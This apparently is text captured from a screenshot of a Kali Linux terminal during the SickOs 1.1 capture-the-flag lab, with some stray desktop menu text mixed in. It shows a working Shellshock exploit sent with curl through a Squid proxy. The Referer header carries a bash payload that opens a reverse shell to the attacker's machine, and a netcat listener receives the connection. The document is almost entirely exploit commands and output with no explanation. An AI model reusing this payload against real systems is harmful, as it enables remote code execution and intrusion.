 kali@kali:~/sick0s1.1$ sudo curl -v --proxy http://192.168.19.179:3128 http://192.168.19.179/cgi-bin/status -H "Referer:() { test;}; 0<&217-;exec 217<>/dev/tcp/192.168.19.131/443;sh <&217 >&217 2>&217"
*   Trying 192.168.19.179:3128...
* Connected to 192.168.19.179 (192.168.19.179) port 3128 (#0)
> GET http://192.168.19.179/cgi-bin/status HTTP/1.1
> Host: 192.168.19.179
> User-Agent: curl/7.85.0
> Accept: */*
> Proxy-Connection: Keep-Alive
> Referer:() { test;}; 0<&217-;exec 217<>/dev/tcp/192.168.19.131/443;sh <&217 >&217 2>&217
>
* Mark bundle as not supporting multiuse
* HTTP 1.0, assume close after body
< HTTP/1.0 500 Internal Server Error
< Date: Tue, 13 Dec 2022 13:19:20 GMT
< Server: Apache/2.2.22 (Ubuntu)
< Vary: Accept-Encoding
< Content-Length: 619
< Content-Type: text/html; charset=iso-8859-1
< X-Cache: MISS from localhost
< X-Cache-Lookup: MISS from localhost:3128
< Via: 1.0 localhost (squid/3.1.19)
* HTTP/1.0 connection set to keep alive
< Connection: keep-alive
<
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator,
 webmaster@localhost and inform them of the time the error occurred,
and anything you might have done that may have
caused the error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.2.22 (Ubuntu) Server at 192.168.19.179 Port 80</address>
</body></html>
* Connection #0 to host 192.168.19.179 left intact
kali@kali:~/sick0s1.1$
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.19.131] from (UNKNOWN) [192.168.19.179] 41658
/bin/bash: sh: No such file or directory
┌──(kali㉿kali)-[~]
└─$
kali
Desktop
Videos
Downloads
Browse Network
e down or congested. Please retry your request.